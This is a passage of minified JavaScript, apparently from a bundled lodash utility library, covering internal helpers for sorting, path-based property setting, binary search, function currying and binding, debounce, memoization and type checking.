qr(t,n,e){n=n.length?Pn(n,(function(t){return Yo(t)?function(n){return Ar(n,1===t.length?t[0]:t)}:t})):[ac];var r=-1;return n=Pn(n,Kn(fa())),function(t,n){var e=t.length;for(t.sort(n);e--;)t[e]=t[e].value;return t}(Gr(t,(function(t,e,i){return{criteria:Pn(n,(function(n){return n(t)})),index:++r,value:t}})),(function(t,n){return function(t,n,e){var r=-1,i=t.criteria,a=n.criteria,o=i.length,u=e.length;for(;++r<o;){var c=ji(i[r],a[r]);if(c)return r>=u?c:c*("desc"==e[r]?-1:1)}return t.index-n.index}(t,n,e)}))}function Yr(t,n,e){for(var r=-1,i=n.length,a={};++r<i;){var o=n[r],u=Ar(t,o);e(u,o)&&ti(a,bi(o,t),u)}return a}function $r(t,n,e,r){var i=r?Wn:Mn,a=-1,o=n.length,u=t;for(t===n&&(n=Ii(n)),e&&(u=Pn(t,Kn(e)));++a<o;)for(var c=0,f=n[a],s=e?e(f):f;(c=i(u,s,c,r))>-1;)u!==t&&Zt.call(u,c,1),Zt.call(t,c,1);return t}function Vr(t,n){for(var e=t?n.length:0,r=e-1;e--;){var i=n[e];if(e==r||i!==a){var a=i;ya(i)?Zt.call(t,i,1):pi(t,i)}}return t}function Zr(t,n){return t+mn(xe()*(n-t+1))}function Jr(t,n){var e="";if(!t||n<1||n>h)return e;do{n%2&&(e+=t),(n=mn(n/2))&&(t+=t)}while(n);return e}function Kr(t,n){return Pa(ja(t,n,ac),t+"")}function Xr(t){return Xe(Wu(t))}function Qr(t,n){var e=Wu(t);return Ta(e,cr(n,0,e.length))}function ti(t,n,r,i){if(!eu(t))return t;for(var a=-1,o=(n=bi(n,t)).length,u=o-1,c=t;null!=c&&++a<o;){var f=Ba(n[a]),s=r;if("__proto__"===f||"constructor"===f||"prototype"===f)return t;if(a!=u){var l=c[f];(s=i?i(l,f,c):e)===e&&(s=eu(l)?l:ya(n[a+1])?[]:{})}er(c,f,s),c=c[f]}return t}var ni=Le?function(t,n){return Le.set(t,n),t}:ac,ei=cn?function(t,n){return cn(t,"toString",{configurable:!0,enumerable:!1,value:ec(n),writable:!0})}:ac;function ri(t){return Ta(Wu(t))}function ii(t,n,e){var r=-1,i=t.length;n<0&&(n=-n>i?0:i+n),(e=e>i?i:e)<0&&(e+=i),i=n>e?0:e-n>>>0,n>>>=0;for(var a=c(i);++r<i;)a[r]=t[r+n];return a}function ai(t,n){var e;return hr(t,(function(t,r,i){return!(e=n(t,r,i))})),!!e}function oi(t,n,e){var r=0,i=null==t?r:t.length;if("number"==typeof n&&n===n&&i<=2147483647){for(;r<i;){var a=r+i>>>1,o=t[a];null!==o&&!su(o)&&(e?o<=n:o<n)?r=a+1:i=a}return i}return ui(t,n,ac,e)}function ui(t,n,r,i){var a=0,o=null==t?0:t.length;if(0===o)return 0;for(var u=(n=r(n))!==n,c=null===n,f=su(n),s=n===e;a<o;){var l=mn((a+o)/2),p=r(t[l]),h=p!==e,d=null===p,v=p===p,_=su(p);if(u)var m=i||v;else m=s?v&&(i||h):c?v&&h&&(i||!d):f?v&&h&&!d&&(i||!_):!d&&!_&&(i?p<=n:p<n);m?a=l+1:o=l}return be(o,4294967294)}function ci(t,n){for(var e=-1,r=t.length,i=0,a=[];++e<r;){var o=t[e],u=n?n(o):o;if(!e||!Wo(u,c)){var c=u;a[i++]=0===o?0:o}}return a}function fi(t){return"number"==typeof t?t:su(t)?d:+t}function si(t){if("string"==typeof t)return t;if(Yo(t))return Pn(t,si)+"";if(su(t))return Ge?Ge.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function li(t,n,e){var r=-1,i=Ln,a=t.length,o=!0,u=[],c=u;if(e)o=!1,i=Cn;else if(a>=200){var f=n?null:Ji(t);if(f)return se(f);o=!1,i=Qn,c=new Ze}else c=n?[]:u;t:for(;++r<a;){var s=t[r],l=n?n(s):s;if(s=e||0!==s?s:0,o&&l===l){for(var p=c.length;p--;)if(c[p]===l)continue t;n&&c.push(l),u.push(s)}else i(c,l,e)||(c!==u&&c.push(l),u.push(s))}return u}function pi(t,n){return null==(t=ka(t,n=bi(n,t)))||delete t[Ba(Ka(n))]}function hi(t,n,e,r){return ti(t,n,e(Ar(t,n)),r)}function di(t,n,e,r){for(var i=t.length,a=r?i:-1;(r?a--:++a<i)&&n(t[a],a,t););return e?ii(t,r?0:a,r?a+1:i):ii(t,r?a+1:0,r?i:a)}function vi(t,n){var e=t;return e instanceof qe&&(e=e.value()),Rn(n,(function(t,n){return n.func.apply(n.thisArg,Nn([t],n.args))}),e)}function _i(t,n,e){var r=t.length;if(r<2)return r?li(t[0]):[];for(var i=-1,a=c(r);++i<r;)for(var o=t[i],u=-1;++u<r;)u!=i&&(a[i]=pr(a[i]||o,t[u],n,e));return li(gr(a,1),n,e)}function mi(t,n,r){for(var i=-1,a=t.length,o=n.length,u={};++i<a;){var c=i<o?n[i]:e;r(u,t[i],c)}return u}function gi(t){return Zo(t)?t:[]}function yi(t){return"function"==typeof t?t:ac}function bi(t,n){return Yo(t)?t:wa(t,n)?[t]:Ua(bu(t))}var wi=Kr;function Si(t,n,r){var i=t.length;return r=r===e?i:r,!n&&r>=i?t:ii(t,n,r)}var xi=ln||function(t){return hn.clearTimeout(t)};function Ai(t,n){if(n)return t.slice();var e=t.length,r=qt?qt(e):new t.constructor(e);return t.copy(r),r}function Ei(t){var n=new t.constructor(t.byteLength);return new Ft(n).set(new Ft(t)),n}function Di(t,n){var e=n?Ei(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}function ji(t,n){if(t!==n){var r=t!==e,i=null===t,a=t===t,o=su(t),u=n!==e,c=null===n,f=n===n,s=su(n);if(!c&&!s&&!o&&t>n||o&&u&&f&&!c&&!s||i&&u&&f||!r&&f||!a)return 1;if(!i&&!o&&!s&&t<n||s&&r&&a&&!i&&!o||c&&r&&a||!u&&a||!f)return-1}return 0}function ki(t,n,e,r){for(var i=-1,a=t.length,o=e.length,u=-1,f=n.length,s=ye(a-o,0),l=c(f+s),p=!r;++u<f;)l[u]=n[u];for(;++i<o;)(p||i<a)&&(l[e[i]]=t[i]);for(;s--;)l[u++]=t[i++];return l}function Oi(t,n,e,r){for(var i=-1,a=t.length,o=-1,u=e.length,f=-1,s=n.length,l=ye(a-u,0),p=c(l+s),h=!r;++i<l;)p[i]=t[i];for(var d=i;++f<s;)p[d+f]=n[f];for(;++o<u;)(h||i<a)&&(p[d+e[o]]=t[i++]);return p}function Ii(t,n){var e=-1,r=t.length;for(n||(n=c(r));++e<r;)n[e]=t[e];return n}function Li(t,n,r,i){var a=!r;r||(r={});for(var o=-1,u=n.length;++o<u;){var c=n[o],f=i?i(r[c],t[c],c,r,t):e;f===e&&(f=t[c]),a?or(r,c,f):er(r,c,f)}return r}function Ci(t,n){return function(e,r){var i=Yo(e)?Dn:ir,a=n?n():{};return i(e,t,fa(r,2),a)}}function Pi(t){return Kr((function(n,r){var i=-1,a=r.length,o=a>1?r[a-1]:e,u=a>2?r[2]:e;for(o=t.length>3&&"function"==typeof o?(a--,o):e,u&&ba(r[0],r[1],u)&&(o=a<3?e:o,a=1),n=Dt(n);++i<a;){var c=r[i];c&&t(n,c,i,o)}return n}))}function Ni(t,n){return function(e,r){if(null==e)return e;if(!Vo(e))return t(e,r);for(var i=e.length,a=n?i:-1,o=Dt(e);(n?a--:++a<i)&&!1!==r(o[a],a,o););return e}}function Ri(t){return function(n,e,r){for(var i=-1,a=Dt(n),o=r(n),u=o.length;u--;){var c=o[t?u:++i];if(!1===e(a[c],c,a))break}return n}}function Ti(t){return function(n){var r=oe(n=bu(n))?he(n):e,i=r?r[0]:n.charAt(0),a=r?Si(r,1).join(""):n.slice(1);return i[t]()+a}}function Ui(t){return function(n){return Rn(Qu(qu(n).replace(Kt,"")),t,"")}}function Bi(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var e=We(t.prototype),r=t.apply(e,n);return eu(r)?r:e}}function zi(t){return function(n,r,i){var a=Dt(n);if(!Vo(n)){var o=fa(r,3);n=Pu(n),r=function(t){return o(a[t],t,a)}}var u=t(n,r,i);return u>-1?a[o?n[u]:u]:e}}function Gi(t){return ra((function(n){var i=n.length,a=i,o=Fe.prototype.thru;for(t&&n.reverse();a--;){var u=n[a];if("function"!=typeof u)throw new Ot(r);if(o&&!c&&"wrapper"==ua(u))var c=new Fe([],!0)}for(a=c?a:i;++a<i;){var f=ua(u=n[a]),s="wrapper"==f?oa(u):e;c=s&&Sa(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?c[ua(s[0])].apply(c,s[3]):1==u.length&&Sa(u)?c[f]():c.thru(u)}return function(){var t=arguments,e=t[0];if(c&&1==t.length&&Yo(e))return c.plant(e).value();for(var r=0,a=i?n[r].apply(this,t):e;++r<i;)a=n[r].call(this,a);return a}}))}function Mi(t,n,r,i,a,o,u,f,l,p){var h=n&s,d=1&n,v=2&n,_=24&n,m=512&n,g=v?e:Bi(t);return function e(){for(var s=arguments.length,y=c(s),b=s;b--;)y[b]=arguments[b];if(_)var w=ca(e),S=ee(y,w);if(i&&(y=ki(y,i,a,_)),o&&(y=Oi(y,o,u,_)),s-=S,_&&s<p){var x=fe(y,w);return Vi(t,n,Mi,e.placeholder,r,y,x,f,l,p-s)}var A=d?r:this,E=v?A[t]:t;return s=y.length,f?y=Oa(y,f):m&&s>1&&y.reverse(),h&&l<s&&(y.length=l),this&&this!==hn&&this instanceof e&&(E=g||Bi(E)),E.apply(A,y)}}function Wi(t,n){return function(e,r){return function(t,n,e,r){return wr(t,(function(t,i,a){n(r,e(t),i,a)})),r}(e,t,n(r),{})}}function Hi(t,n){return function(r,i){var a;if(r===e&&i===e)return n;if(r!==e&&(a=r),i!==e){if(a===e)return i;"string"==typeof r||"string"==typeof i?(r=si(r),i=si(i)):(r=fi(r),i=fi(i)),a=t(r,i)}return a}}function Fi(t){return ra((function(n){return n=Pn(n,Kn(fa())),Kr((function(e){var r=this;return t(n,(function(t){return En(t,r,e)}))}))}))}function qi(t,n){var r=(n=n===e?" ":si(n)).length;if(r<2)return r?Jr(n,t):n;var i=Jr(n,vn(t/pe(n)));return oe(n)?Si(he(i),0,t).join(""):i.slice(0,t)}function Yi(t){return function(n,r,i){return i&&"number"!=typeof i&&ba(n,r,i)&&(r=i=e),n=vu(n),r===e?(r=n,n=0):r=vu(r),function(t,n,e,r){for(var i=-1,a=ye(vn((n-t)/(e||1)),0),o=c(a);a--;)o[r?a:++i]=t,t+=e;return o}(n,r,i=i===e?n<r?1:-1:vu(i),t)}}function $i(t){return function(n,e){return"string"==typeof n&&"string"==typeof e||(n=gu(n),e=gu(e)),t(n,e)}}function Vi(t,n,r,i,a,o,c,s,l,p){var h=8&n;n|=h?u:f,4&(n&=~(h?f:u))||(n&=-4);var d=[t,n,a,h?o:e,h?c:e,h?e:o,h?e:c,s,l,p],v=r.apply(e,d);return Sa(t)&&La(v,d),v.placeholder=i,Na(v,t,n)}function Zi(t){var n=Et[t];return function(t,e){if(t=gu(t),(e=null==e?0:be(_u(e),292))&&Yn(t)){var r=(bu(t)+"e").split("e");return+((r=(bu(n(r[0]+"e"+(+r[1]+e)))+"e").split("e"))[0]+"e"+(+r[1]-e))}return n(t)}}var Ji=ke&&1/se(new ke([,-0]))[1]==p?function(t){return new ke(t)}:sc;function Ki(t){return function(n){var e=va(n);return e==A?ue(n):e==O?le(n):function(t,n){return Pn(n,(function(n){return[n,t[n]]}))}(n,t(n))}}function Xi(t,n,i,p,h,d,v,_){var m=2&n;if(!m&&"function"!=typeof t)throw new Ot(r);var g=p?p.length:0;if(g||(n&=-97,p=h=e),v=v===e?v:ye(_u(v),0),_=_===e?_:_u(_),g-=h?h.length:0,n&f){var y=p,b=h;p=h=e}var w=m?e:oa(t),S=[t,n,i,p,h,y,b,d,v,_];if(w&&function(t,n){var e=t[1],r=n[1],i=e|r,o=i<131,u=r==s&&8==e||r==s&&e==l&&t[7].length<=n[8]||384==r&&n[7].length<=n[8]&&8==e;if(!o&&!u)return t;1&r&&(t[2]=n[2],i|=1&e?0:4);var c=n[3];if(c){var f=t[3];t[3]=f?ki(f,c,n[4]):c,t[4]=f?fe(t[3],a):n[4]}(c=n[5])&&(f=t[5],t[5]=f?Oi(f,c,n[6]):c,t[6]=f?fe(t[5],a):n[6]);(c=n[7])&&(t[7]=c);r&s&&(t[8]=null==t[8]?n[8]:be(t[8],n[8]));null==t[9]&&(t[9]=n[9]);t[0]=n[0],t[1]=i}(S,w),t=S[0],n=S[1],i=S[2],p=S[3],h=S[4],!(_=S[9]=S[9]===e?m?0:t.length:ye(S[9]-g,0))&&24&n&&(n&=-25),n&&1!=n)x=8==n||n==o?function(t,n,r){var i=Bi(t);return function a(){for(var o=arguments.length,u=c(o),f=o,s=ca(a);f--;)u[f]=arguments[f];var l=o<3&&u[0]!==s&&u[o-1]!==s?[]:fe(u,s);return(o-=l.length)<r?Vi(t,n,Mi,a.placeholder,e,u,l,e,e,r-o):En(this&&this!==hn&&this instanceof a?i:t,this,u)}}(t,n,_):n!=u&&33!=n||h.length?Mi.apply(e,S):function(t,n,e,r){var i=1&n,a=Bi(t);return function n(){for(var o=-1,u=arguments.length,f=-1,s=r.length,l=c(s+u),p=this&&this!==hn&&this instanceof n?a:t;++f<s;)l[f]=r[f];for(;u--;)l[f++]=arguments[++o];return En(p,i?e:this,l)}}(t,n,i,p);else var x=function(t,n,e){var r=1&n,i=Bi(t);return function n(){return(this&&this!==hn&&this instanceof n?i:t).apply(r?e:this,arguments)}}(t,n,i);return Na((w?ni:La)(x,S),t,n)}function Qi(t,n,r,i){return t===e||Wo(t,Ct[r])&&!Rt.call(i,r)?n:t}function ta(t,n,r,i,a,o){return eu(t)&&eu(n)&&(o.set(n,t),Hr(t,n,e,ta,o),o.delete(n)),t}function na(t){return ou(t)?e:t}function ea(t,n,r,i,a,o){var u=1&r,c=t.length,f=n.length;if(c!=f&&!(u&&f>c))return!1;var s=o.get(t),l=o.get(n);if(s&&l)return s==n&&l==t;var p=-1,h=!0,d=2&r?new Ze:e;for(o.set(t,n),o.set(n,t);++p<c;){var v=t[p],_=n[p];if(i)var m=u?i(_,v,p,n,t,o):i(v,_,p,t,n,o);if(m!==e){if(m)continue;h=!1;break}if(d){if(!Un(n,(function(t,n){if(!Qn(d,n)&&(v===t||a(v,t,r,i,o)))return d.push(n)}))){h=!1;break}}else if(v!==_&&!a(v,_,r,i,o)){h=!1;break}}return o.delete(t),o.delete(n),h}function ra(t){return Pa(ja(t,e,Ya),t+"")}function ia(t){return Er(t,Pu,ha)}function aa(t){return Er(t,Nu,da)}var oa=Le?function(t){return Le.get(t)}:sc;function ua(t){for(var n=t.name+"",e=Ce[n],r=Rt.call(Ce,n)?e.length:0;r--;){var i=e[r],a=i.func;if(null==a||a==t)return i.name}return n}function ca(t){return(Rt.call(Me,"placeholder")?Me:t).placeholder}function fa(){var t=Me.iteratee||oc;return t=t===oc?Tr:t,arguments.length?t(arguments[0],arguments[1]):t}function sa(t,n){var e=t.__data__;return function(t){var n=typeof t;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t}(n)?e["string"==typeof n?"string":"hash"]:e.map}function la(t){for(var n=Pu(t),e=n.length;e--;){var r=n[e],i=t[r];n[e]=[r,i,Ea(i)]}return n}function pa(t,n){var r=function(t,n){return null==t?e:t[n]}(t,n);return Rr(r)?r:e}var ha=gn?function(t){return null==t?[]:(t=Dt(t),In(gn(t),(function(n){return Vt.call(t,n)})))}:mc,da=gn?function(t){for(var n=[];t;)Nn(n,ha(t)),t=Yt(t);return n}:mc,va=Dr;function _a(t,n,e){for(var r=-1,i=(n=bi(n,t)).length,a=!1;++r<i;){var o=Ba(n[r]);if(!(a=null!=t&&e(t,o)))break;t=t[o]}return a||++r!=i?a:!!(i=null==t?0:t.length)&&nu(i)&&ya(o,i)&&(Yo(t)||qo(t))}function ma(t){return"function"!=typeof t.constructor||Aa(t)?{}:We(Yt(t))}function ga(t){return Yo(t)||qo(t)||!!(Jt&&t&&t[Jt])}function ya(t,n){var e=typeof t;return!!(n=null==n?h:n)&&("number"==e||"symbol"!=e&&yt.test(t))&&t>-1&&t%1==0&&t<n}function ba(t,n,e){if(!eu(e))return!1;var r=typeof n;return!!("number"==r?Vo(e)&&ya(n,e.length):"string"==r&&n in e)&&Wo(e[n],t)}function wa(t,n){if(Yo(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!su(t))||(nt.test(t)||!tt.test(t)||null!=n&&t in Dt(n))}function Sa(t){var n=ua(t),e=Me[n];if("function"!=typeof e||!(n in qe.prototype))return!1;if(t===e)return!0;var r=oa(e);return!!r&&t===r[0]}(Ee&&va(new Ee(new ArrayBuffer(1)))!=N||De&&va(new De)!=A||je&&va(je.resolve())!=j||ke&&va(new ke)!=O||Oe&&va(new Oe)!=C)&&(va=function(t){var n=Dr(t),r=n==D?t.constructor:e,i=r?za(r):"";if(i)switch(i){case Pe:return N;case Ne:return A;case Re:return j;case Te:return O;case Ue:return C}return n});var xa=Pt?Qo:gc;function Aa(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||Ct)}function Ea(t){return t===t&&!eu(t)}function Da(t,n){return function(r){return null!=r&&(r[t]===n&&(n!==e||t in Dt(r)))}}function ja(t,n,r){return n=ye(n===e?t.length-1:n,0),function(){for(var e=arguments,i=-1,a=ye(e.length-n,0),o=c(a);++i<a;)o[i]=e[n+i];i=-1;for(var u=c(n+1);++i<n;)u[i]=e[i];return u[n]=r(o),En(t,this,u)}}function ka(t,n){return n.length<2?t:Ar(t,ii(n,0,-1))}function Oa(t,n){for(var r=t.length,i=be(n.length,r),a=Ii(t);i--;){var o=n[i];t[i]=ya(o,r)?a[o]:e}return t}function Ia(t,n){if(("constructor"!==n||"function"!==typeof t[n])&&"__proto__"!=n)return t[n]}var La=Ra(ni),Ca=dn||function(t,n){return hn.setTimeout(t,n)},Pa=Ra(ei);function Na(t,n,e){var r=n+"";return Pa(t,function(t,n){var e=n.length;if(!e)return t;var r=e-1;return n[r]=(e>1?"& ":"")+n[r],n=n.join(e>2?", ":" "),t.replace(ut,"{\n/* [wrapped with "+n+"] */\n")}(r,function(t,n){return jn(_,(function(e){var r="_."+e[0];n&e[1]&&!Ln(t,r)&&t.push(r)})),t.sort()}(function(t){var n=t.match(ct);return n?n[1].split(ft):[]}(r),e)))}function Ra(t){var n=0,r=0;return function(){var i=we(),a=16-(i-r);if(r=i,a>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(e,arguments)}}function Ta(t,n){var r=-1,i=t.length,a=i-1;for(n=n===e?i:n;++r<n;){var o=Zr(r,a),u=t[o];t[o]=t[r],t[r]=u}return t.length=n,t}var Ua=function(t){var n=To(t,(function(t){return 500===e.size&&e.clear(),t})),e=n.cache;return n}((function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(et,(function(t,e,r,i){n.push(r?i.replace(pt,"$1"):e||t)})),n}));function Ba(t){if("string"==typeof t||su(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function za(t){if(null!=t){try{return Nt.call(t)}catch(n){}try{return t+""}catch(n){}}return""}function Ga(t){if(t instanceof qe)return t.clone();var n=new Fe(t.__wrapped__,t.__chain__);return n.__actions__=Ii(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Ma=Kr((function(t,n){return Zo(t)?pr(t,gr(n,1,Zo,!0)):[]})),Wa=Kr((function(t,n){var r=Ka(n);return Zo(r)&&(r=e),Zo(t)?pr(t,gr(n,1,Zo,!0),fa(r,2)):[]})),Ha=Kr((function(t,n){var r=Ka(n);return Zo(r)&&(r=e),Zo(t)?pr(t,gr(n,1,Zo,!0),e,r):[]}));function Fa(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=null==e?0:_u(e);return i<0&&(i=ye(r+i,0)),Gn(t,fa(n,3),i)}function qa(t,n,r){var i=null==t?0:t.length;if(!i)return-1;var a=i-1;return r!==e&&(a=_u(r),a=r<0?ye(i+a,0):be(a,i-1)),Gn(t,fa(n,3),a,!0)}function Ya(t){return(null==t?0:t.length)?gr(t,1):[]}function $a(t){return t&&t.length?t[0]:e}var Va=Kr((function(t){var n=Pn(t,gi);return n.length&&n[0]===t[0]?Ir(n):[]})),Za=Kr((function(t){var n=Ka(t),r=Pn(t,gi);return n===Ka(r)?n=e:r.pop(),r.length&&r[0]===t[0]?Ir(r,fa(n,2)):[]})),Ja=Kr((function(t){var n=Ka(t),r=Pn(t,gi);return(n="function"==typeof n?n:e)&&r.pop(),r.length&&r[0]===t[0]?Ir(r,e,n):[]}));function Ka(t){var n=null==t?0:t.length;return n?t[n-1]:e}var Xa=Kr(Qa);function Qa(t,n){return t&&t.length&&n&&n.length?$r(t,n):t}var to=ra((function(t,n){var e=null==t?0:t.length,r=ur(t,n);return Vr(t,Pn(n,(function(t){return ya(t,e)?+t:t})).sort(ji)),r}));function no(t){return null==t?t:Ae.call(t)}var eo=Kr((function(t){return li(gr(t,1,Zo,!0))})),ro=Kr((function(t){var n=Ka(t);return Zo(n)&&(n=e),li(gr(t,1,Zo,!0),fa(n,2))})),io=Kr((function(t){var n=Ka(t);return n="function"==typeof n?n:e,li(gr(t,1,Zo,!0),e,n)}));function ao(t){if(!t||!t.length)return[];var n=0;return t=In(t,(function(t){if(Zo(t))return n=ye(t.length,n),!0})),Zn(n,(function(n){return Pn(t,qn(n))}))}function oo(t,n){if(!t||!t.length)return[];var r=ao(t);return null==n?r:Pn(r,(function(t){return En(n,e,t)}))}var uo=Kr((function(t,n){return Zo(t)?pr(t,n):[]})),co=Kr((function(t){return _i(In(t,Zo))})),fo=Kr((function(t){var n=Ka(t);return Zo(n)&&(n=e),_i(In(t,Zo),fa(n,2))})),so=Kr((function(t){var n=Ka(t);return n="function"==typeof n?n:e,_i(In(t,Zo),e,n)})),lo=Kr(ao);var po=Kr((function(t){var n=t.length,r=n>1?t[n-1]:e;return r="function"==typeof r?(t.pop(),r):e,oo(t,r)}));function ho(t){var n=Me(t);return n.__chain__=!0,n}function vo(t,n){return n(t)}var _o=ra((function(t){var n=t.length,r=n?t[0]:0,i=this.__wrapped__,a=function(n){return ur(n,t)};return!(n>1||this.__actions__.length)&&i instanceof qe&&ya(r)?((i=i.slice(r,+r+(n?1:0))).__actions__.push({func:vo,args:[a],thisArg:e}),new Fe(i,this.__chain__).thru((function(t){return n&&!t.length&&t.push(e),t}))):this.thru(a)}));var mo=Ci((function(t,n,e){Rt.call(t,e)?++t[e]:or(t,e,1)}));var go=zi(Fa),yo=zi(qa);function bo(t,n){return(Yo(t)?jn:hr)(t,fa(n,3))}function wo(t,n){return(Yo(t)?kn:dr)(t,fa(n,3))}var So=Ci((function(t,n,e){Rt.call(t,e)?t[e].push(n):or(t,e,[n])}));var xo=Kr((function(t,n,e){var r=-1,i="function"==typeof n,a=Vo(t)?c(t.length):[];return hr(t,(function(t){a[++r]=i?En(n,t,e):Lr(t,n,e)})),a})),Ao=Ci((function(t,n,e){or(t,e,n)}));function Eo(t,n){return(Yo(t)?Pn:Gr)(t,fa(n,3))}var Do=Ci((function(t,n,e){t[e?0:1].push(n)}),(function(){return[[],[]]}));var jo=Kr((function(t,n){if(null==t)return[];var e=n.length;return e>1&&ba(t,n[0],n[1])?n=[]:e>2&&ba(n[0],n[1],n[2])&&(n=[n[0]]),qr(t,gr(n,1),[])})),ko=pn||function(){return hn.Date.now()};function Oo(t,n,r){return n=r?e:n,n=t&&null==n?t.length:n,Xi(t,s,e,e,e,e,n)}function Io(t,n){var i;if("function"!=typeof n)throw new Ot(r);return t=_u(t),function(){return--t>0&&(i=n.apply(this,arguments)),t<=1&&(n=e),i}}var Lo=Kr((function(t,n,e){var r=1;if(e.length){var i=fe(e,ca(Lo));r|=u}return Xi(t,r,n,e,i)})),Co=Kr((function(t,n,e){var r=3;if(e.length){var i=fe(e,ca(Co));r|=u}return Xi(n,r,t,e,i)}));function Po(t,n,i){var a,o,u,c,f,s,l=0,p=!1,h=!1,d=!0;if("function"!=typeof t)throw new Ot(r);function v(n){var r=a,i=o;return a=o=e,l=n,c=t.apply(i,r)}function _(t){return l=t,f=Ca(g,n),p?v(t):c}function m(t){var r=t-s;return s===e||r>=n||r<0||h&&t-l>=u}function g(){var t=ko();if(m(t))return y(t);f=Ca(g,function(t){var e=n-(t-s);return h?be(e,u-(t-l)):e}(t))}function y(t){return f=e,d&&a?v(t):(a=o=e,c)}function b(){var t=ko(),r=m(t);if(a=arguments,o=this,s=t,r){if(f===e)return _(s);if(h)return xi(f),f=Ca(g,n),v(s)}return f===e&&(f=Ca(g,n)),c}return n=gu(n)||0,eu(i)&&(p=!!i.leading,u=(h="maxWait"in i)?ye(gu(i.maxWait)||0,n):u,d="trailing"in i?!!i.trailing:d),b.cancel=function(){f!==e&&xi(f),l=0,a=s=o=f=e},b.flush=function(){return f===e?c:y(ko())},b}var No=Kr((function(t,n){return lr(t,1,n)})),Ro=Kr((function(t,n,e){return lr(t,gu(n)||0,e)}));function To(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new Ot(r);var e=function(){var r=arguments,i=n?n.apply(this,r):r[0],a=e.cache;if(a.has(i))return a.get(i);var o=t.apply(this,r);return e.cache=a.set(i,o)||a,o};return e.cache=new(To.Cache||Ve),e}function Uo(t){if("function"!=typeof t)throw new Ot(r);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}To.Cache=Ve;var Bo=wi((function(t,n){var e=(n=1==n.length&&Yo(n[0])?Pn(n[0],Kn(fa())):Pn(gr(n,1),Kn(fa()))).length;return Kr((function(r){for(var i=-1,a=be(r.length,e);++i<a;)r[i]=n[i].call(this,r[i]);return En(t,this,r)}))})),zo=Kr((function(t,n){var r=fe(n,ca(zo));return Xi(t,u,e,n,r)})),Go=Kr((function(t,n){var r=fe(n,ca(Go));return Xi(t,f,e,n,r)})),Mo=ra((function(t,n){return Xi(t,l,e,e,e,n)}));function Wo(t,n){return t===n||t!==t&&n!==n}var Ho=$i(jr),Fo=$i((function(t,n){return t>=n})),qo=Cr(function(){return arguments}())?Cr:function(t){return ru(t)&&Rt.call(t,"callee")&&!Vt.call(t,"callee")},Yo=c.isArray,$o=yn?Kn(yn):function(t){return ru(t)&&Dr(t)==P};function Vo(t){return null!=t&&nu(t.length)&&!Qo(t)}function Zo(t){return ru(t)&&Vo(t)}var Jo=Bn||gc,Ko=bn?Kn(bn):function(t){return ru(t)&&Dr(t)==b};function Xo(t){if(!ru(t))return!1;var n=Dr(t);return n==w||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!ou(t)}function Qo(t){if(!eu(t))return!1;var n=Dr(t);return n==S||n==x||"[object AsyncFunction]"==n||"[object Proxy]"==n}function tu(t){return"number"==typeof t&&t==_u(t)}function nu(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=h}function eu(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function ru(t){return null!=t&&"object"==typeof t}var iu=wn?Kn(wn):function(t){return ru(t)&&va(t)==A};function au(t){return"number"==typeof t||ru(t)&&Dr(t)==E}function ou(t){if(!ru(t)||Dr(t)!=D)return!1;var n=Yt(t);if(null===n)return!0;var e=Rt.call(n,"constructor")&&n.constructor;return"function"==typeof e&&e instanceof e&&Nt.call(e)==zt}var uu=Sn?Kn(Sn):function(t){return ru(t)&&Dr(t)==k};var cu=xn?Kn(xn):function(t){return ru(t)&&va(t)==O};function fu(t){return"string"==typeof t||!Yo(t)&&ru(t)&&Dr(t)==I}function su(t){return"symbol"==typeof t||ru(t)&&Dr(t)==L}var lu=An?Kn(An):function(t){return ru(t)&&nu(t.length)&&!!on[Dr(t)]};var pu=$i(zr),hu=$i((function(t,n){return t<=n}));function du(t){if(!t)return[];if(Vo(t))return fu(t)?he(t):Ii(t);if(Qt&&t[Qt])return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(t[Qt]());var n=va(t);return(n==A?ue:n==O?se:Wu)(t)}function vu(t){return t?(t=gu(t))===p||t===-1/0?17976931348623157e292*(t<0?-1:1):t===t?t:0:0===t?t:0}function _u(t){var n=vu(t),e=n%1;return n===n?e?n-e:n:0}function mu(t){return t?cr(_u(t),0,v):0}function gu(t){if("number"==typeof t)return t;if(su(t))return d;if(eu(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=eu(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=Jn(t);var e=_t.test(t);return e||gt.test(t)?sn(t.slice(2),e?2:8):vt.test(t)?d:+t}function yu(t){return Li(t,Nu(t))}function bu(t){return null==t?"":si(t)}var wu=Pi((function(t,n){if(Aa(n)||Vo(n))Li(n,Pu(n),t);else for(var e in n)Rt.call(n,e)&&er(t,e,n[e])})),Su=Pi((function(t,n){Li(n,Nu(n),t)})),xu=Pi((function(t,n,e,r){Li(n,Nu(n),t,r)})),Au=Pi((function(t,n,e,r){Li(n,Pu(n),t,r)})),Eu=ra(ur);var Du=Kr((function(t,n){t=Dt(t);var r=-1,i=n.length,a=i>2?n[2]:e;for(a&&ba(n[0],n[1],a)&&(i=1);++r<i;)for(var 